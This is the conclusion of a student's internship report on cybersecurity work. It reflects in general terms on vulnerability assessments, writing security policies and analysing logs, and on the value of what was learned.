

Conclusion:

In conclusion, my internship experience in the field of cyber security has been both educational and eye-opening. I have gained a deep understanding of the importance of cyber security in today's digital age, and the significant impact that cyber-attacks can have on individuals, businesses, and society as a whole.

Throughout my internship, I was able to work on various projects related to cyber security, including conducting vulnerability assessments, creating security policies and procedures, and analysing security logs. These experiences have provided me with practical skills that are highly valuable in the field of cyber security.

In conclusion, my internship in the field of cyber security has been a valuable learning experience. I have gained practical skills and knowledge that will serve me well in my future career in this field. Moreover, I have gained a deep appreciation for the critical role that cyber security plays in our increasingly digital world, and the need for continued vigilance in protecting our digital assets.